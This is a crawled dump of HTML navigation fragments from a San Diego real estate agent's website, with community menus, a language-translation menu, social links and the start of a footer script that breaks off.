<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Fairbanks-Ranch-real-estate/index.html">Fairbanks Ranch</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Fallbrook-real-estate/index.html">Fallbrook</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../La-Costa-real-estate/index.html">La Costa</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../La-Jolla-real-estate/index.html">La Jolla</a></li>


</td><td style="width:150px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Leucadia-real-estate/index.html">Leucadia</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Mission-Valley-real-estate/index.html">Mission Valley</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Oceanside-real-estate/index.html">Oceanside</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Poway-real-estate/index.html">Poway</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rancho-Bernardo-real-estate/index.html">Rancho Bernardo</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rancho-Penasquitos-real-estate/index.html">Rancho Penasquitos</a></li>


</td><td style="width:150px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rancho-Santa-Fe-real-estate/index.html">Rancho Santa Fe</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../San-Diego-real-estate/index.html">San Diego</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../San-Marcos-real-estate/index.html">San Marcos</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Solana-Beach-real-estate/index.html">Solana Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Valley-Center-real-estate/index.html">Valley Center</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Vista-real-estate/index.html">Vista</a></li>


</td></tr><tr>
<td style="width:150px"><li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><-----------------</li></td><td style="width:150px"><li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><-----------------</li></td><td style="width:150px"><li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><-----------------</li></td><td style="width:150px"><li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><-----------------</li></td>
</tr>

<tr>
<td style="width:150px"><li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../4S-Ranch-real-estate/index.html">&nbsp;&nbsp;4S Ranch</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Aviara-real-estate/index.html">&nbsp;&nbsp;Aviara</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Bressi-Ranch-real-estate/index.html">&nbsp;&nbsp;Bressi Ranch</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Calavera-Hills-real-estate/index.html">&nbsp;&nbsp;Calavera Hills</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Carlsbad-Village-real-estate/index.html">&nbsp;&nbsp;Carlsbad Village</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Coronado-real-estate/index.html">&nbsp;&nbsp;Coronado</a></li>


</td><td style="width:150px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Encinitas-Ranch-real-estate/index.html">Encinitas Ranch</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Fire-Mountain-real-estate/index.html">Fire Mountain</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Henie-Hills-real-estate/index.html">Henie Hills</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Imperial-Beach-real-estate/index.html">Imperial Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Lake-San-Marcos-real-estate/index.html">Lake San Marcos</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Mission-Beach--real-estate/index.html">Mission Beach </a></li>


</td><td style="width:150px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Ocean-Beach-real-estate/index.html">Ocean Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Ocean-Hills-real-estate/index.html">Ocean Hills</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Olivenhain-real-estate/index.html">Olivenhain</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Pacific-Beach--real-estate/index.html">Pacific Beach </a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Point-Loma-real-estate/index.html">Point Loma</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rancho-Del-Oro-real-estate/index.html">Rancho Del Oro</a></li>


</td><td style="width:150px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../San-Elijo-Hills-real-estate/index.html">San Elijo Hills</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Scripps-Ranch-real-estate/index.html">Scripps Ranch</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Shadowridge-real-estate/index.html">Shadowridge</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Spinnaker-Hill-real-estate/index.html">Spinnaker Hill</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Tamarack-Point-real-estate/index.html">Tamarack Point</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Village-Park-real-estate/index.html">Village Park</a></li>


</td></tr></table>


</ul>
</li>



<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../OurAssociates.asp" data-title="Team">Team</a></li>

<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../Probate.html" data-title="Probate and Trust">Probate/Trust</a></li>



<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="Contact" style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" >Contact</a></li>


<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="#" data-title="" style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" >More</a>
<ul class="sub-menu">

<table style="width:300px"><tr><td style="width:150px">
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../about/index.html" data-title="About" > &nbsp; About </a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../featured-listings/index.html" data-title="Featured Listings"  > &nbsp; Featured Listings</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Framer.asp?target=HomeEvaluationFormWhiteBackground.asp" data-title="Home Evaluation" > &nbsp; Home Evaluation</a></li>


</td>
<td  style="width:150px">

<!--
<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../OurVideos.asp" data-title="Videos" > &nbsp; Our Videos </a></li>-->
<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../buyers/calculator/index.html" data-title="Calculators" > &nbsp; Mortgage Calculators</a></li>


<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Testimonials.asp" data-title="Testimonials" > &nbsp; Testimonials </a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../blog/index.html" data-title="Blog" > &nbsp; Our Blog </a></li>

</td></tr></table>

</ul>
</li>



--- FILE ---
content_type: text/html
request_url: http://sandiegorealestatesite.com/LoadSocial.asp
body_size: 840
content:
<link rel='stylesheet'  href='../../../resources3/fonts/font.icons7263.css?ver=5.4.4' type='text/css' media='all' /><ul id="fixed_nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><img src='../../../translation.png' border=0 style="height:25px;width:25px;position:relative;top:-3px">
<ul class="sub-menu">
<table style="width:310px"><TR style="width:310px"><TD style="width:155px">
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|es")'><img src='../../../flags/cuban.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> Spanish</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|en")'><img src='../../../flags/usa.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> English</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a  onclick='doGTranslate("en|de")'><img src='../../../flags/germ.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> German</a></li>

</td><td style="width:155px">

<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a  onclick='doGTranslate("en|fr")'><img src='../../../flags/french.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> French</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|ru")'><img src='../../../flags/russian.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> Russian</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|zh-CN")'><img src='../../../flags/chinese.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> Chinese</a></li>
</td></tr></table>
					
</ul>
</li>
</ul>


<a href='https://www.facebook.com/ryan.judson.realestate/' target='_blank' class='ai-font-facebook' title='facebook' ></a><a href='https://www.instagram.com/ryan_sd_real_estate/' target='_blank' class='ai-font-instagram' title='instagram' ></a><a href='https://www.linkedin.com/in/ryanjudson/' target='_blank' class='ai-font-linkedin' title='linkedin' ></a><a href='https://www.youtube.com/channel/UCcbJOrL8N_6P7dlixVMDY3w' target='_blank' class='ai-font-youtube' title='youtube' ></a>

--- FILE ---
content_type: text/html
request_url: http://sandiegorealestatesite.com/StationaryMenu.asp
body_size: 2110
content:
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../index.html" data-title="Homepage" style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" >Home</a>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home" style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" >Buy</a>
<ul class="sub-menu">
<li id="menu-item-843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'><a href="../../featured-listings/index.html" data-title="Featured Listings"> &nbsp; Featured Listings</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home" style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" >Sell</a></li>



<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a href="../../communities/index.html" data-title="Communities" style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" >Communities</a>
<ul class="sub-menu">

<!-- xxx 1 -->

<!-- xxx 1 -->
<table style="width:640px;position:relative;left:-250px"><tr>
<td style="width:150px"><li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Bonsall-real-estate/index.html">&nbsp;&nbsp;Bonsall</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Cardiff-by-the-Sea-real-estate/index.html">&nbsp;&nbsp;Cardiff-by-the-Sea</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Carlsbad-real-estate/index.html">&nbsp;&nbsp;Carlsbad</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Carmel-Valley-real-estate/index.html">&nbsp;&nbsp;Carmel Valley</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Clairemont-real-estate/index.html">&nbsp;&nbsp;Clairemont</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Del-Mar-real-estate/index.html">&nbsp;&nbsp;Del Mar</a></li>


</td><td style="width:150px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Encinitas-real-estate/index.html">Encinitas</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Escondido-real-estate/index.html">Escondido</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Fairbanks-Ranch-real-estate/index.html">Fairbanks Ranch</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Fallbrook-real-estate/index.html">Fallbrook</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../La-Costa-real-estate/index.html">La Costa</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../La-Jolla-real-estate/index.html">La Jolla</a></li>


</td><td style="width:150px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Leucadia-real-estate/index.html">Leucadia</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Mission-Valley-real-estate/index.html">Mission Valley</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Oceanside-real-estate/index.html">Oceanside</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Poway-real-estate/index.html">Poway</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rancho-Bernardo-real-estate/index.html">Rancho Bernardo</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rancho-Penasquitos-real-estate/index.html">Rancho Penasquitos</a></li>


</td><td style="width:150px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rancho-Santa-Fe-real-estate/index.html">Rancho Santa Fe</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../San-Diego-real-estate/index.html">San Diego</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../San-Marcos-real-estate/index.html">San Marcos</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Solana-Beach-real-estate/index.html">Solana Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Valley-Center-real-estate/index.html">Valley Center</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Vista-real-estate/index.html">Vista</a></li>


</td></tr><tr>
<td style="width:150px"><li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><-----------------</li></td><td style="width:150px"><li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><-----------------</li></td><td style="width:150px"><li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><-----------------</li></td><td style="width:150px"><li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><-----------------</li></td>
</tr>

<tr>
<td style="width:150px"><li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../4S-Ranch-real-estate/index.html">&nbsp;&nbsp;4S Ranch</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Aviara-real-estate/index.html">&nbsp;&nbsp;Aviara</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Bressi-Ranch-real-estate/index.html">&nbsp;&nbsp;Bressi Ranch</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Calavera-Hills-real-estate/index.html">&nbsp;&nbsp;Calavera Hills</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Carlsbad-Village-real-estate/index.html">&nbsp;&nbsp;Carlsbad Village</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Coronado-real-estate/index.html">&nbsp;&nbsp;Coronado</a></li>


</td><td style="width:150px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Encinitas-Ranch-real-estate/index.html">Encinitas Ranch</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Fire-Mountain-real-estate/index.html">Fire Mountain</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Henie-Hills-real-estate/index.html">Henie Hills</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Imperial-Beach-real-estate/index.html">Imperial Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Lake-San-Marcos-real-estate/index.html">Lake San Marcos</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Mission-Beach--real-estate/index.html">Mission Beach </a></li>


</td><td style="width:150px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Ocean-Beach-real-estate/index.html">Ocean Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Ocean-Hills-real-estate/index.html">Ocean Hills</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Olivenhain-real-estate/index.html">Olivenhain</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Pacific-Beach--real-estate/index.html">Pacific Beach </a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Point-Loma-real-estate/index.html">Point Loma</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rancho-Del-Oro-real-estate/index.html">Rancho Del Oro</a></li>


</td><td style="width:150px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../San-Elijo-Hills-real-estate/index.html">San Elijo Hills</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Scripps-Ranch-real-estate/index.html">Scripps Ranch</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Shadowridge-real-estate/index.html">Shadowridge</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Spinnaker-Hill-real-estate/index.html">Spinnaker Hill</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Tamarack-Point-real-estate/index.html">Tamarack Point</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Village-Park-real-estate/index.html">Village Park</a></li>


</td></tr></table>



</ul>
</li>



<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../OurAssociates.asp" data-title="Team">Team</a></li>

<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../Probate.html" data-title="Probate and Trust">Probate/Trust</a></li>



<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="Contact" style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" >Contact</a></li>


<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="#" data-title="" style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" >More</a>
<ul class="sub-menu">

<table style="width:300px"><tr><td style="width:150px">
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../about/index.html" data-title="About" > &nbsp; About </a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../featured-listings/index.html" data-title="Featured Listings"  > &nbsp; Featured Listings</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Framer.asp?target=HomeEvaluationFormWhiteBackground.asp" data-title="Home Evaluation" > &nbsp; Home Evaluation</a></li>


</td>
<td  style="width:150px">

<!--
<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../OurVideos.asp" data-title="Videos" > &nbsp; Our Videos </a></li>-->
<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../buyers/calculator/index.html" data-title="Calculators" > &nbsp; Mortgage Calculators</a></li>


<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Testimonials.asp" data-title="Testimonials" > &nbsp; Testimonials </a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../blog/index.html" data-title="Blog" > &nbsp; Our Blog </a></li>

</td></tr></table>

</ul>
</li>



--- FILE ---
content_type: text/html
request_url: http://sandiegorealestatesite.com/LoadSocial.asp
body_size: 840
content:
<link rel='stylesheet'  href='../../../resources3/fonts/font.icons7263.css?ver=5.4.4' type='text/css' media='all' /><ul id="fixed_nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><img src='../../../translation.png' border=0 style="height:25px;width:25px;position:relative;top:-3px">
<ul class="sub-menu">
<table style="width:310px"><TR style="width:310px"><TD style="width:155px">
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|es")'><img src='../../../flags/cuban.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> Spanish</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|en")'><img src='../../../flags/usa.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> English</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a  onclick='doGTranslate("en|de")'><img src='../../../flags/germ.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> German</a></li>

</td><td style="width:155px">

<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a  onclick='doGTranslate("en|fr")'><img src='../../../flags/french.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> French</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|ru")'><img src='../../../flags/russian.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> Russian</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|zh-CN")'><img src='../../../flags/chinese.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> Chinese</a></li>
</td></tr></table>
					
</ul>
</li>
</ul>


<a href='https://www.facebook.com/ryan.judson.realestate/' target='_blank' class='ai-font-facebook' title='facebook' ></a><a href='https://www.instagram.com/ryan_sd_real_estate/' target='_blank' class='ai-font-instagram' title='instagram' ></a><a href='https://www.linkedin.com/in/ryanjudson/' target='_blank' class='ai-font-linkedin' title='linkedin' ></a><a href='https://www.youtube.com/channel/UCcbJOrL8N_6P7dlixVMDY3w' target='_blank' class='ai-font-youtube' title='youtube' ></a>

--- FILE ---
content_type: text/html
request_url: http://sandiegorealestatesite.com/LoadFooter.asp?
body_size: 5292
content:



<!-- Notes :   -->
<!-- **        ** -->
<!-- **        ** -->


<!-- HTML Code Here -->

<script>
function loadContent() {

